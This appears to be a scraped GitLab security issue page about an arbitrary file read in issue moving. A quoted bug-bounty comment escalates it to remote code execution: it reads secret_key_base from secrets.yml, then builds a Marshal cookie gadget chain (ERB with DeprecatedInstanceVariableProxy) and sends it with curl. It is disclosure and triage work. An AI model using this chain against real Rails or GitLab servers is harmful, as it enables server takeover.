 GitLab Next Projects Groups Snippets Help Search or jump to... Sign in / Register
GitLab
Project overview
Repository
Issues 33,541
List
Boards
Labels
Service Desk
Milestones
Iterations
Merge Requests 1,121
Requirements
CI / CD
Security & Compliance
Operations
Packages & Registries
Analytics
Snippets
Members
https://gitlab.com/gitlab-org/gitlab/-/tree/master
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Locked Files
Closed Arbitrary file read via the UploadsRewriter when moving an issue
Dominic Couture @dcouture · 7 months ago Developer
The reporter found a way to get RCE with this
Thanks for the triage payment and for the updates!
It's possible to turn this into an RCE as the cookies_serializer is set to :hybrid by default.
The can be done by first grabbing the secret_key_base from /opt/gitlab/embedded/service/gitlab-rails/config
/secrets.yml using the arbitrary file read and then use the experimentation_subject_id cookie with a Marshalled payload.
A payload can be generated by changing your own gitlab instances secret_key_base to match, then running the following in a
rails console
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `echo vakzz was here > /tmp/vakzz` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveS
cookies.signed[:cookie] = depr
puts cookies[:cookie]
Then send this cookie to the server:
curl -vvv 'http://gitlab-vm.local/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J
And it will be executed:
$ cat /tmp/vakzz
vakzz was here
Cheers,
Will
The current fix blocks this by simply making the secret_key_base file inaccessible but I will look into these new details and see if we could
take additional defense in depth measures.
3 Assignees
Epic
None
Milestone
12.10 (Past due)
Iteration
No iteration
Time tracking
No estimate or time spent
Due date
None
Labels
HackerOne devops plan
group project management
inbound-slack oncall page-security
priority 1 security severity 1
workflow verification
Weight
None
Health status Edit
None
Confidentiality
Not confidential